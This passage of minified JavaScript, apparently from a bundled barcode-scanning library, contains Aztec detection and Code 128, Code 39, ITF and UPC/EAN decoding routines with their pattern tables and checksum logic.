ht(i+7,o+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(i-7,o+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(i-7,o-7),!1,-1,-1).toResultPoint()}return i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4),new ht(i,o)}getMatrixCornerPoints(t){return this.expandSquare(t,2*this.nbCenterLayers,this.getDimension())}sampleGrid(t,e,r,n,i){let o=ct.getInstance(),s=this.getDimension(),a=s/2-this.nbCenterLayers,A=s/2+this.nbCenterLayers;return o.sampleGrid(t,s,s,a,a,A,a,A,A,a,A,e.getX(),e.getY(),r.getX(),r.getY(),n.getX(),n.getY(),i.getX(),i.getY())}sampleLine(t,e,r){let n=0,i=this.distanceResultPoint(t,e),o=i/r,s=t.getX(),a=t.getY(),A=o*(e.getX()-t.getX())/i,l=o*(e.getY()-t.getY())/i;for(let t=0;t<r;t++)this.image.get(et.round(s+t*A),et.round(a+t*l))&&(n|=1<<r-t-1);return n}isWhiteOrBlackRectangle(t,e,r,n){t=new ht(t.getX()-3,t.getY()+3),e=new ht(e.getX()-3,e.getY()-3),r=new ht(r.getX()+3,r.getY()-3),n=new ht(n.getX()+3,n.getY()+3);let i=this.getColor(n,t);if(0===i)return!1;let o=this.getColor(t,e);return o===i&&(o=this.getColor(e,r),o===i&&(o=this.getColor(r,n),o===i))}getColor(t,e){let r=this.distancePoint(t,e),n=(e.getX()-t.getX())/r,i=(e.getY()-t.getY())/r,o=0,s=t.getX(),a=t.getY(),A=this.image.get(t.getX(),t.getY()),l=Math.ceil(r);for(let t=0;t<l;t++)s+=n,a+=i,this.image.get(et.round(s),et.round(a))!==A&&o++;let c=o/r;return c>.1&&c<.9?0:c<=.1===A?1:-1}getFirstDifferent(t,e,r,n){let i=t.getX()+r,o=t.getY()+n;for(;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r,o+=n;for(i-=r,o-=n;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r;for(i-=r;this.isValid(i,o)&&this.image.get(i,o)===e;)o+=n;return o-=n,new ht(i,o)}expandSquare(t,e,r){let n=r/(2*e),i=t[0].getX()-t[2].getX(),o=t[0].getY()-t[2].getY(),s=(t[0].getX()+t[2].getX())/2,a=(t[0].getY()+t[2].getY())/2,A=new nt(s+n*i,a+n*o),l=new nt(s-n*i,a-n*o);return i=t[1].getX()-t[3].getX(),o=t[1].getY()-t[3].getY(),s=(t[1].getX()+t[3].getX())/2,a=(t[1].getY()+t[3].getY())/2,[A,new nt(s+n*i,a+n*o),l,new nt(s-n*i,a-n*o)]}isValid(t,e){return t>=0&&t<this.image.getWidth()&&e>0&&e<this.image.getHeight()}isValidPoint(t){let e=et.round(t.getX()),r=et.round(t.getY());return this.isValid(e,r)}distancePoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}distanceResultPoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}getDimension(){return this.compact?4*this.nbLayers+11:this.nbLayers<=4?4*this.nbLayers+15:4*this.nbLayers+2*(C.truncDivision(this.nbLayers-4,8)+1)+15}}class dt{decode(t,e=null){let r=null,n=new gt(t.getBlackMatrix()),i=null,o=null;try{let t=n.detectMirror(!1);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){r=t}if(null==o)try{let t=n.detectMirror(!0);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){if(null!=r)throw r;throw t}let s=new L(o.getText(),o.getRawBytes(),o.getNumBits(),i,Q.AZTEC,h.currentTimeMillis()),a=o.getByteSegments();null!=a&&s.putMetadata(H.BYTE_SEGMENTS,a);let A=o.getECLevel();return null!=A&&s.putMetadata(H.ERROR_CORRECTION_LEVEL,A),s}reportFoundResultPoints(t,e){if(null!=t){let r=t.get(f.NEED_RESULT_POINT_CALLBACK);null!=r&&e.forEach(((t,e,n)=>{r.foundPossibleResultPoint(t)}))}}reset(){}}class ut{decode(t,e){try{return this.doDecode(t,e)}catch(r){if(e&&!0===e.get(f.TRY_HARDER)&&t.isRotateSupported()){const r=t.rotateCounterClockwise(),n=this.doDecode(r,e),i=n.getResultMetadata();let o=270;null!==i&&!0===i.get(H.ORIENTATION)&&(o+=i.get(H.ORIENTATION)%360),n.putMetadata(H.ORIENTATION,o);const s=n.getResultPoints();if(null!==s){const t=r.getHeight();for(let e=0;e<s.length;e++)s[e]=new nt(t-s[e].getY()-1,s[e].getX())}return n}throw new M}}reset(){}doDecode(t,e){const r=t.getWidth(),n=t.getHeight();let i=new I(r);const o=e&&!0===e.get(f.TRY_HARDER),s=Math.max(1,n>>(o?8:5));let a;a=o?n:15;const A=Math.trunc(n/2);for(let o=0;o<a;o++){const a=Math.trunc((o+1)/2),l=A+s*(0==(1&o)?a:-a);if(l<0||l>=n)break;try{i=t.getBlackRow(l,i)}catch(t){continue}for(let t=0;t<2;t++){if(1===t&&(i.reverse(),e&&!0===e.get(f.NEED_RESULT_POINT_CALLBACK))){const t=new Map;e.forEach(((e,r)=>t.set(r,e))),t.delete(f.NEED_RESULT_POINT_CALLBACK),e=t}try{const n=this.decodeRow(l,i,e);if(1===t){n.putMetadata(H.ORIENTATION,180);const t=n.getResultPoints();null!==t&&(t[0]=new nt(r-t[0].getX()-1,t[0].getY()),t[1]=new nt(r-t[1].getX()-1,t[1].getY()))}return n}catch(t){}}}throw new M}static recordPattern(t,e,r){const n=r.length;for(let t=0;t<n;t++)r[t]=0;const i=t.getSize();if(e>=i)throw new M;let o=!t.get(e),s=0,a=e;for(;a<i;){if(t.get(a)!==o)r[s]++;else{if(++s===n)break;r[s]=1,o=!o}a++}if(s!==n&&(s!==n-1||a!==i))throw new M}static recordPatternInReverse(t,e,r){let n=r.length,i=t.get(e);for(;e>0&&n>=0;)t.get(--e)!==i&&(n--,i=!i);if(n>=0)throw new M;ut.recordPattern(t,e+1,r)}static patternMatchVariance(t,e,r){const n=t.length;let i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return Number.POSITIVE_INFINITY;const s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){const n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return Number.POSITIVE_INFINITY;a+=A}return a/i}}class Ct extends ut{static findStartPattern(t){const e=t.getSize(),r=t.getNextSet(0);let n=0,i=Int32Array.from([0,0,0,0,0,0]),o=r,s=!1;for(let a=r;a<e;a++)if(t.get(a)!==s)i[n]++;else{if(5===n){let e=Ct.MAX_AVG_VARIANCE,r=-1;for(let t=Ct.CODE_START_A;t<=Ct.CODE_START_C;t++){const n=ut.patternMatchVariance(i,Ct.CODE_PATTERNS[t],Ct.MAX_INDIVIDUAL_VARIANCE);n<e&&(e=n,r=t)}if(r>=0&&t.isRange(Math.max(0,o-(a-o)/2),o,!1))return Int32Array.from([o,a,r]);o+=i[0]+i[1],i=i.slice(2,i.length-1),i[n-1]=0,i[n]=0,n--}else n++;i[n]=1,s=!s}throw new M}static decodeCode(t,e,r){ut.recordPattern(t,r,e);let n=Ct.MAX_AVG_VARIANCE,i=-1;for(let t=0;t<Ct.CODE_PATTERNS.length;t++){const r=Ct.CODE_PATTERNS[t],o=this.patternMatchVariance(e,r,Ct.MAX_INDIVIDUAL_VARIANCE);o<n&&(n=o,i=t)}if(i>=0)return i;throw new M}decodeRow(t,e,r){const n=r&&!0===r.get(f.ASSUME_GS1),i=Ct.findStartPattern(e),o=i[2];let s=0;const a=new Uint8Array(20);let A;switch(a[s++]=o,o){case Ct.CODE_START_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_START_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_START_C:A=Ct.CODE_CODE_C;break;default:throw new E}let c=!1,h=!1,g="",d=i[0],u=i[1];const C=Int32Array.from([0,0,0,0,0,0]);let I=0,w=0,m=o,p=0,S=!0,R=!1,D=!1;for(;!c;){const t=h;switch(h=!1,I=w,w=Ct.decodeCode(e,C,u),a[s++]=w,w!==Ct.CODE_STOP&&(S=!0),w!==Ct.CODE_STOP&&(p++,m+=p*w),d=u,u+=C.reduce(((t,e)=>t+e),0),w){case Ct.CODE_START_A:case Ct.CODE_START_B:case Ct.CODE_START_C:throw new E}switch(A){case Ct.CODE_CODE_A:if(w<64)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else if(w<96)g+=D===R?String.fromCharCode(w-64):String.fromCharCode(w+64),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_A:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_B:if(w<96)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_B:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_C:if(w<100)w<10&&(g+="0"),g+=w;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_STOP:c=!0}}t&&(A=A===Ct.CODE_CODE_A?Ct.CODE_CODE_B:Ct.CODE_CODE_A)}const B=u-d;if(u=e.getNextUnset(u),!e.isRange(u,Math.min(e.getSize(),u+(u-d)/2),!1))throw new M;if(m-=p*I,m%103!==I)throw new l;const T=g.length;if(0===T)throw new M;T>0&&S&&(g=A===Ct.CODE_CODE_C?g.substring(0,T-2):g.substring(0,T-1));const N=(i[1]+i[0])/2,_=d+B/2,y=a.length,O=new Uint8Array(y);for(let t=0;t<y;t++)O[t]=a[t];const b=[new nt(N,t),new nt(_,t)];return new L(g,O,0,b,Q.CODE_128,(new Date).getTime())}}Ct.CODE_PATTERNS=[Int32Array.from([2,1,2,2,2,2]),Int32Array.from([2,2,2,1,2,2]),Int32Array.from([2,2,2,2,2,1]),Int32Array.from([1,2,1,2,2,3]),Int32Array.from([1,2,1,3,2,2]),Int32Array.from([1,3,1,2,2,2]),Int32Array.from([1,2,2,2,1,3]),Int32Array.from([1,2,2,3,1,2]),Int32Array.from([1,3,2,2,1,2]),Int32Array.from([2,2,1,2,1,3]),Int32Array.from([2,2,1,3,1,2]),Int32Array.from([2,3,1,2,1,2]),Int32Array.from([1,1,2,2,3,2]),Int32Array.from([1,2,2,1,3,2]),Int32Array.from([1,2,2,2,3,1]),Int32Array.from([1,1,3,2,2,2]),Int32Array.from([1,2,3,1,2,2]),Int32Array.from([1,2,3,2,2,1]),Int32Array.from([2,2,3,2,1,1]),Int32Array.from([2,2,1,1,3,2]),Int32Array.from([2,2,1,2,3,1]),Int32Array.from([2,1,3,2,1,2]),Int32Array.from([2,2,3,1,1,2]),Int32Array.from([3,1,2,1,3,1]),Int32Array.from([3,1,1,2,2,2]),Int32Array.from([3,2,1,1,2,2]),Int32Array.from([3,2,1,2,2,1]),Int32Array.from([3,1,2,2,1,2]),Int32Array.from([3,2,2,1,1,2]),Int32Array.from([3,2,2,2,1,1]),Int32Array.from([2,1,2,1,2,3]),Int32Array.from([2,1,2,3,2,1]),Int32Array.from([2,3,2,1,2,1]),Int32Array.from([1,1,1,3,2,3]),Int32Array.from([1,3,1,1,2,3]),Int32Array.from([1,3,1,3,2,1]),Int32Array.from([1,1,2,3,1,3]),Int32Array.from([1,3,2,1,1,3]),Int32Array.from([1,3,2,3,1,1]),Int32Array.from([2,1,1,3,1,3]),Int32Array.from([2,3,1,1,1,3]),Int32Array.from([2,3,1,3,1,1]),Int32Array.from([1,1,2,1,3,3]),Int32Array.from([1,1,2,3,3,1]),Int32Array.from([1,3,2,1,3,1]),Int32Array.from([1,1,3,1,2,3]),Int32Array.from([1,1,3,3,2,1]),Int32Array.from([1,3,3,1,2,1]),Int32Array.from([3,1,3,1,2,1]),Int32Array.from([2,1,1,3,3,1]),Int32Array.from([2,3,1,1,3,1]),Int32Array.from([2,1,3,1,1,3]),Int32Array.from([2,1,3,3,1,1]),Int32Array.from([2,1,3,1,3,1]),Int32Array.from([3,1,1,1,2,3]),Int32Array.from([3,1,1,3,2,1]),Int32Array.from([3,3,1,1,2,1]),Int32Array.from([3,1,2,1,1,3]),Int32Array.from([3,1,2,3,1,1]),Int32Array.from([3,3,2,1,1,1]),Int32Array.from([3,1,4,1,1,1]),Int32Array.from([2,2,1,4,1,1]),Int32Array.from([4,3,1,1,1,1]),Int32Array.from([1,1,1,2,2,4]),Int32Array.from([1,1,1,4,2,2]),Int32Array.from([1,2,1,1,2,4]),Int32Array.from([1,2,1,4,2,1]),Int32Array.from([1,4,1,1,2,2]),Int32Array.from([1,4,1,2,2,1]),Int32Array.from([1,1,2,2,1,4]),Int32Array.from([1,1,2,4,1,2]),Int32Array.from([1,2,2,1,1,4]),Int32Array.from([1,2,2,4,1,1]),Int32Array.from([1,4,2,1,1,2]),Int32Array.from([1,4,2,2,1,1]),Int32Array.from([2,4,1,2,1,1]),Int32Array.from([2,2,1,1,1,4]),Int32Array.from([4,1,3,1,1,1]),Int32Array.from([2,4,1,1,1,2]),Int32Array.from([1,3,4,1,1,1]),Int32Array.from([1,1,1,2,4,2]),Int32Array.from([1,2,1,1,4,2]),Int32Array.from([1,2,1,2,4,1]),Int32Array.from([1,1,4,2,1,2]),Int32Array.from([1,2,4,1,1,2]),Int32Array.from([1,2,4,2,1,1]),Int32Array.from([4,1,1,2,1,2]),Int32Array.from([4,2,1,1,1,2]),Int32Array.from([4,2,1,2,1,1]),Int32Array.from([2,1,2,1,4,1]),Int32Array.from([2,1,4,1,2,1]),Int32Array.from([4,1,2,1,2,1]),Int32Array.from([1,1,1,1,4,3]),Int32Array.from([1,1,1,3,4,1]),Int32Array.from([1,3,1,1,4,1]),Int32Array.from([1,1,4,1,1,3]),Int32Array.from([1,1,4,3,1,1]),Int32Array.from([4,1,1,1,1,3]),Int32Array.from([4,1,1,3,1,1]),Int32Array.from([1,1,3,1,4,1]),Int32Array.from([1,1,4,1,3,1]),Int32Array.from([3,1,1,1,4,1]),Int32Array.from([4,1,1,1,3,1]),Int32Array.from([2,1,1,4,1,2]),Int32Array.from([2,1,1,2,1,4]),Int32Array.from([2,1,1,2,3,2]),Int32Array.from([2,3,3,1,1,1,2])],Ct.MAX_AVG_VARIANCE=.25,Ct.MAX_INDIVIDUAL_VARIANCE=.7,Ct.CODE_SHIFT=98,Ct.CODE_CODE_C=99,Ct.CODE_CODE_B=100,Ct.CODE_CODE_A=101,Ct.CODE_FNC_1=102,Ct.CODE_FNC_2=97,Ct.CODE_FNC_3=96,Ct.CODE_FNC_4_A=101,Ct.CODE_FNC_4_B=100,Ct.CODE_START_A=103,Ct.CODE_START_B=104,Ct.CODE_START_C=105,Ct.CODE_STOP=106;class It extends ut{constructor(t=!1,e=!1){super(),this.usingCheckDigit=t,this.extendedMode=e,this.decodeRowResult="",this.counters=new Int32Array(9)}decodeRow(t,e,r){let n=this.counters;n.fill(0),this.decodeRowResult="";let i,o,s=It.findAsteriskPattern(e,n),a=e.getNextSet(s[1]),A=e.getSize();do{It.recordPattern(e,a,n);let t=It.toNarrowWidePattern(n);if(t<0)throw new M;i=It.patternToChar(t),this.decodeRowResult+=i,o=a;for(let t of n)a+=t;a=e.getNextSet(a)}while("*"!==i);this.decodeRowResult=this.decodeRowResult.substring(0,this.decodeRowResult.length-1);let c,h=0;for(let t of n)h+=t;if(a!==A&&2*(a-o-h)<h)throw new M;if(this.usingCheckDigit){let t=this.decodeRowResult.length-1,e=0;for(let r=0;r<t;r++)e+=It.ALPHABET_STRING.indexOf(this.decodeRowResult.charAt(r));if(this.decodeRowResult.charAt(t)!==It.ALPHABET_STRING.charAt(e%43))throw new l;this.decodeRowResult=this.decodeRowResult.substring(0,t)}if(0===this.decodeRowResult.length)throw new M;c=this.extendedMode?It.decodeExtended(this.decodeRowResult):this.decodeRowResult;let g=(s[1]+s[0])/2,d=o+h/2;return new L(c,null,0,[new nt(g,t),new nt(d,t)],Q.CODE_39,(new Date).getTime())}static findAsteriskPattern(t,e){let r=t.getSize(),n=t.getNextSet(0),i=0,o=n,s=!1,a=e.length;for(let A=n;A<r;A++)if(t.get(A)!==s)e[i]++;else{if(i===a-1){if(this.toNarrowWidePattern(e)===It.ASTERISK_ENCODING&&t.isRange(Math.max(0,o-Math.floor((A-o)/2)),o,!1))return[o,A];o+=e[0]+e[1],e.copyWithin(0,2,2+i-1),e[i-1]=0,e[i]=0,i--}else i++;e[i]=1,s=!s}throw new M}static toNarrowWidePattern(t){let e,r=t.length,n=0;do{let i=2147483647;for(let e of t)e<i&&e>n&&(i=e);n=i,e=0;let o=0,s=0;for(let i=0;i<r;i++){let a=t[i];a>n&&(s|=1<<r-1-i,e++,o+=a)}if(3===e){for(let i=0;i<r&&e>0;i++){let r=t[i];if(r>n&&(e--,2*r>=o))return-1}return s}}while(e>3);return-1}static patternToChar(t){for(let e=0;e<It.CHARACTER_ENCODINGS.length;e++)if(It.CHARACTER_ENCODINGS[e]===t)return It.ALPHABET_STRING.charAt(e);if(t===It.ASTERISK_ENCODING)return"*";throw new M}static decodeExtended(t){let e=t.length,r="";for(let n=0;n<e;n++){let e=t.charAt(n);if("+"===e||"$"===e||"%"===e||"/"===e){let i=t.charAt(n+1),o="\0";switch(e){case"+":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)+32);break;case"$":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)-64);break;case"%":if(i>="A"&&i<="E")o=String.fromCharCode(i.charCodeAt(0)-38);else if(i>="F"&&i<="J")o=String.fromCharCode(i.charCodeAt(0)-11);else if(i>="K"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)+16);else if(i>="P"&&i<="T")o=String.fromCharCode(i.charCodeAt(0)+43);else if("U"===i)o="\0";else if("V"===i)o="@";else if("W"===i)o="`";else{if("X"!==i&&"Y"!==i&&"Z"!==i)throw new E;o=""}break;case"/":if(i>="A"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)-32);else{if("Z"!==i)throw new E;o=":"}}r+=o,n++}else r+=e}return r}}It.ALPHABET_STRING="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-. $/+%",It.CHARACTER_ENCODINGS=[52,289,97,352,49,304,112,37,292,100,265,73,328,25,280,88,13,268,76,28,259,67,322,19,274,82,7,262,70,22,385,193,448,145,400,208,133,388,196,168,162,138,42],It.ASTERISK_ENCODING=148;class wt extends ut{constructor(){super(...arguments),this.narrowLineWidth=-1}decodeRow(t,e,r){let n=this.decodeStart(e),i=this.decodeEnd(e),o=new D;wt.decodeMiddle(e,n[1],i[0],o);let s=o.toString(),a=null;null!=r&&(a=r.get(f.ALLOWED_LENGTHS)),null==a&&(a=wt.DEFAULT_ALLOWED_LENGTHS);let A=s.length,l=!1,c=0;for(let t of a){if(A===t){l=!0;break}t>c&&(c=t)}if(!l&&A>c&&(l=!0),!l)throw new E;const h=[new nt(n[1],t),new nt(i[0],t)];return new L(s,null,0,h,Q.ITF,(new Date).getTime())}static decodeMiddle(t,e,r,n){let i=new Int32Array(10),o=new Int32Array(5),s=new Int32Array(5);for(i.fill(0),o.fill(0),s.fill(0);e<r;){ut.recordPattern(t,e,i);for(let t=0;t<5;t++){let e=2*t;o[t]=i[e],s[t]=i[e+1]}let r=wt.decodeDigit(o);n.append(r.toString()),r=this.decodeDigit(s),n.append(r.toString()),i.forEach((function(t){e+=t}))}}decodeStart(t){let e=wt.skipWhiteSpace(t),r=wt.findGuardPattern(t,e,wt.START_PATTERN);return this.narrowLineWidth=(r[1]-r[0])/4,this.validateQuietZone(t,r[0]),r}validateQuietZone(t,e){let r=10*this.narrowLineWidth;r=r<e?r:e;for(let n=e-1;r>0&&n>=0&&!t.get(n);n--)r--;if(0!==r)throw new M}static skipWhiteSpace(t){const e=t.getSize(),r=t.getNextSet(0);if(r===e)throw new M;return r}decodeEnd(t){t.reverse();try{let e,r=wt.skipWhiteSpace(t);try{e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[0])}catch(n){n instanceof M&&(e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[1]))}this.validateQuietZone(t,e[0]);let n=e[0];return e[0]=t.getSize()-e[1],e[1]=t.getSize()-n,e}finally{t.reverse()}}static findGuardPattern(t,e,r){let n=r.length,i=new Int32Array(n),o=t.getSize(),s=!1,a=0,A=e;i.fill(0);for(let l=e;l<o;l++)if(t.get(l)!==s)i[a]++;else{if(a===n-1){if(ut.patternMatchVariance(i,r,wt.MAX_INDIVIDUAL_VARIANCE)<wt.MAX_AVG_VARIANCE)return[A,l];A+=i[0]+i[1],h.arraycopy(i,2,i,0,a-1),i[a-1]=0,i[a]=0,a--}else a++;i[a]=1,s=!s}throw new M}static decodeDigit(t){let e=wt.MAX_AVG_VARIANCE,r=-1,n=wt.PATTERNS.length;for(let i=0;i<n;i++){let n=wt.PATTERNS[i],o=ut.patternMatchVariance(t,n,wt.MAX_INDIVIDUAL_VARIANCE);o<e?(e=o,r=i):o===e&&(r=-1)}if(r>=0)return r%10;throw new M}}wt.PATTERNS=[Int32Array.from([1,1,2,2,1]),Int32Array.from([2,1,1,1,2]),Int32Array.from([1,2,1,1,2]),Int32Array.from([2,2,1,1,1]),Int32Array.from([1,1,2,1,2]),Int32Array.from([2,1,2,1,1]),Int32Array.from([1,2,2,1,1]),Int32Array.from([1,1,1,2,2]),Int32Array.from([2,1,1,2,1]),Int32Array.from([1,2,1,2,1]),Int32Array.from([1,1,3,3,1]),Int32Array.from([3,1,1,1,3]),Int32Array.from([1,3,1,1,3]),Int32Array.from([3,3,1,1,1]),Int32Array.from([1,1,3,1,3]),Int32Array.from([3,1,3,1,1]),Int32Array.from([1,3,3,1,1]),Int32Array.from([1,1,1,3,3]),Int32Array.from([3,1,1,3,1]),Int32Array.from([1,3,1,3,1])],wt.MAX_AVG_VARIANCE=.38,wt.MAX_INDIVIDUAL_VARIANCE=.5,wt.DEFAULT_ALLOWED_LENGTHS=[6,8,10,12,14],wt.START_PATTERN=Int32Array.from([1,1,1,1]),wt.END_PATTERN_REVERSED=[Int32Array.from([1,1,2]),Int32Array.from([1,1,3])];class ft extends ut{constructor(){super(...arguments),this.decodeRowStringBuffer=""}static findStartGuardPattern(t){let e,r=!1,n=0,i=Int32Array.from([0,0,0]);for(;!r;){i=Int32Array.from([0,0,0]),e=ft.findGuardPattern(t,n,!1,this.START_END_PATTERN,i);let o=e[0];n=e[1];let s=o-(n-o);s>=0&&(r=t.isRange(s,o,!1))}return e}static checkChecksum(t){return ft.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return ft.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return ft.findGuardPattern(t,e,!1,ft.START_END_PATTERN,new Int32Array(ft.START_END_PATTERN.length).fill(0))}static findGuardPatternWithoutCounters(t,e,r,n){return this.findGuardPattern(t,e,r,n,new Int32Array(n.length))}static findGuardPattern(t,e,r,n,i){let o=t.getSize(),s=0,a=e=r?t.getNextUnset(e):t.getNextSet(e),A=n.length,l=r;for(let r=e;r<o;r++)if(t.get(r)!==l)i[s]++;else{if(s===A-1){if(ut.patternMatchVariance(i,n,ft.MAX_INDIVIDUAL_VARIANCE)<ft.MAX_AVG_VARIANCE)return Int32Array.from([a,r]);a+=i[0]+i[1];let t=i.slice(2,i.length-1);for(let e=0;e<s-1;e++)i[e]=t[e];i[s-1]=0,i[s]=0,s--}else s++;i[s]=1,l=!l}throw new M}static decodeDigit(t,e,r,n){this.recordPattern(t,r,e);let i=this.MAX_AVG_VARIANCE,o=-1,s=n.length;for(let t=0;t<s;t++){let r=n[t],s=ut.patternMatchVariance(e,r,ft.MAX_INDIVIDUAL_VARIANCE);s<i&&(i=s,o=t)}if(o>=0)return o;throw new M}}ft.MAX_AVG_VARIANCE=.48,ft.MAX_INDIVIDUAL_VARIANCE=.7,ft.START_END_PATTERN=Int32Array.from([1,1,1]),ft.MIDDLE_PATTERN=Int32Array.from([1,1,1,1,1]),ft.END_PATTERN=Int32Array.from([1,1,1,1,1,1]),ft.L_PATTERNS=[Int32Array.from([3,2,1,1]),Int32Array.from([2,2,2,1]),Int32Array.from([2,1,2,2]),Int32Array.from([1,4,1,1]),Int32Array.from([1,1,3,2]),Int32Array.from([1,2,3,1]),Int32Array.from([1,1,1,4]),Int32Array.from([1,3,1,2]),Int32Array.from([1,2,1,3]),Int32Array.from([3,1,1,2])];class Et{constructor(){this.CHECK_DIGIT_ENCODINGS=[24,20,18,17,12,6,3,10,9,5],this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=Et.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<5&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<4-e),4!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(5!==r.length)throw new M;let a=this.determineCheckDigit(s);if(Et.extensionChecksum(r.toString())!==a)throw new M;return o}static extensionChecksum(t){let e=t.length,r=0;for(let n=e-2;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);r*=3;for(let n=e-1;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);return r*=3,r%10}determineCheckDigit(t){for(let e=0;e<10;e++)if(t===this.CHECK_DIGIT_ENCODINGS[e])return e;throw new M}static parseExtensionString(t){if(5!==t.length)return null;let e=Et.parseExtension5String(t);return null==e?null:new Map([[H.SUGGESTED_PRICE,e]])}static parseExtension5String(t){let e;switch(t.charAt(0)){case"0":e="£";break;case"5":e="$";break;case"9":switch(t){case"90000":return null;case"99991":return"0.00";case"99990":return"Used"}e="";break;default:e=""}let r=parseInt(t.substring(1)),n=r%100;return e+(r/100).toString()+"."+(n<10?"0"+n:n.toString())}}class mt{constructor(){this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=mt.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<2&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<1-e),1!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(2!==r.length)throw new M;if(parseInt(r.toString())%4!==s)throw new M;return o}static parseExtensionString(t){return 2!==t.length?null:new Map([[H.ISSUE_NUMBER,parseInt(t)]])}}class pt{static decodeRow(t,e,r){let n=ft.findGuardPattern(e,r,!1,this.EXTENSION_START_PATTERN,new Int32Array(this.EXTENSION_START_PATTERN.length).fill(0));try{return(new Et).decodeRow(t,e,n)}catch(r){return(new mt).decodeRow(t,e,n)}}}pt.EXTENSION_START_PATTERN=Int32Array.from([1,1,2]);class St extends ft{constructor(){super(),this.decodeRowStringBuffer="",St.L_AND_G_PATTERNS=St.L_PATTERNS.map((t=>Int32Array.from(t)));for(let t=10;t<20;t++){let e=St.L_PATTERNS[t-10],r=new Int32Array(e.length);for(let 